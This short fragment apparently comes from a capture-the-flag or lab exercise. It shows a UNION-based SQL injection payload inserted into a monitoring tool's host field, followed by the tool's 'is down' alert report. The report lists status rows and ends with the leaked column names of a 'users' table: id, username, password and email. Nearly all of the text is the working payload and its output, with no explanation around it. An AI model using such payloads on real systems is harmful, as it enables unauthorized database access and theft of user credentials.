 test" UNION SELECT group_concat(TABLE_NAME, ' - ', COLUMN_NAME),2,3,4 FROM
INFORMATION_SCHEMA.COLUMNS WHERE table_schema='monitoring' AND table_name='users' --
- is down. Please check the report below for more information.

ID, Host, Date Time, Status
95,test,"2025-01-30 02:33:01",1
97,test,"2025-01-30 02:34:01",1
99,test,"2025-01-30 02:35:01",1
101,test,"2025-01-30 02:36:01",1
103,test,"2025-01-30 02:37:01",1
105,test,"2025-01-30 02:38:01",1
107,test,"2025-01-30 02:39:01",1
109,test,"2025-01-30 02:40:01",1
111,test,"2025-01-30 02:41:01",0
113,test,"2025-01-30 02:42:01",0
115,test,"2025-01-30 02:43:01",0
117,test,"2025-01-30 02:44:02",0
119,test,"2025-01-30 02:45:01",0
121,test,"2025-01-30 02:46:01",0
123,test,"2025-01-30 02:47:01",0
"users - id,users - username,users - password,users - email",2,3,4